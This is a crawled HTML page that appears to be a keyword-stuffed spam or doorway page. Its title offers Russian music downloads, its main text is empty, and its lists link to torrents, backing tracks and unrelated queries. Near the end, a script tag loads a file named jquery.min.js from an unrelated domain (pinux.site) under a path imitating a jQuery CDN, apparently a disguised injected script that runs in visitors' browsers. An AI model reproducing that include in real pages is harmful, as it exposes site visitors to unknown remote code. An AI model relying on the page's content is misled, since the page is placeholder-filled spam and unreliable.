

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-skachat-muzyku-iz-pesen-bez-slov.html
body_size: 1839
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку из песен без слов - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку из песен без слов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-pesni-skachat-sveta.html">Песни скачать света</a></li>
                                <li><a href="r5ifod-akkordy-kelly-clarkson-because-of-you.html">Аккорды kelly clarkson because of you</a></li>
                                <li><a href="r5ifod-art-empire.html">Art empire</a></li>
                                <li><a href="r5ifod-amanda-seyfried-little-red-riding-hood-minus.html">Amanda seyfried little red riding hood минус</a></li>
                                <li><a href="r5ifod-skachat-tetrad-po-solfedzhio-3-klass.html">Скачать тетрадь по сольфеджио 3 класс</a></li>
                                <li><a href="r5ifod-ultima-igra-skachat.html">Ультима игра скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-minusovka-govoryat-chto-mne-nuzhno-uchitsya.html">Минусовка говорят что мне нужно учиться</a></li>
                                            <li><a href="r5ifod-doris-day-autumn-leaves-minus.html">Doris day autumn leaves минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-raspisanie-avtobusa-ust-doneckiy-shahty.html">Расписание автобуса усть донецкий шахты</a></li>
                                            <li><a href="r5ifod-unity-game-development-essentials-pdf.html">Unity game development essentials pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-mass-effect-1-pc-skachat-torrent.html">Mass effect 1 pc скачать торрент</a></li>
                                            <li><a href="r5ifod-zayavlenie-o-zaprete-registracii-yuridicheskih-lic.html">Заявление о запрете регистрации юридических лиц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-zhetem-na-russkom-minusovka.html">Скачать жетем на русском минусовка</a></li>
                                            <li><a href="r5ifod-kak-otklyuchit-reklamu-v-prilozheniyah.html">Как отключить рекламу в приложениях</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
